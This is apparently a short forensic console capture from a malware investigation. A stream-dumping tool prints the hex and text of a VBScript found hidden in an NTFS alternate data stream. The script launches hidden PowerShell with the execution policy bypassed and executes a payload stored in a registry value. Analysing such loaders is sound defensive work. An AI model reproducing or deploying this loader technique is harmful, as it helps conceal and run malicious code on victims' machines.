 C:\ProgramData>FileStreams.exe dump Windows CtxDnsClient.vbs $DATA 192 0
Stream content:
0x0000 53 65 74 20 6F 62 6A 53 68 65 6C 6C 20 3D 20 43 Set objShell = C
0x0010 72 65 61 74 65 4F 62 6A 65 63 74 28 22 57 73 63 reateObject("Wsc
0x0020 72 69 70 74 2E 73 68 65 6C 6C 22 29 20 0D 0A 6F ript.shell") ..o
0x0030 62 6A 53 68 65 6C 6C 2E 72 75 6E 20 22 70 6F 77 bjShell.run "pow
0x0040 65 72 73 68 65 6C 6C 20 2D 57 69 6E 64 6F 77 53 ershell -WindowS
0x0050 74 79 6C 65 20 48 69 64 64 65 6E 20 2D 65 78 65 tyle Hidden -exe
0x0060 63 75 74 69 6F 6E 70 6F 6C 69 63 79 20 62 79 70 cutionpolicy byp
0x0070 61 73 73 20 2D 43 20 49 45 58 20 28 28 47 65 74 ass -C IEX ((Get
0x0080 2D 49 74 65 6D 50 72 6F 70 65 72 74 79 20 2D 50 -ItemProperty -P
0x0090 61 74 68 20 48 4B 43 55 3A 53 6F 66 74 77 61 72 ath HKCU:Softwar
0x00A0 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 e\Microsoft\Wind
0x00B0 6F 77 73 29 2E 50 61 72 74 29 22 2C 30 20 0D 0A ows).Part)",0 ..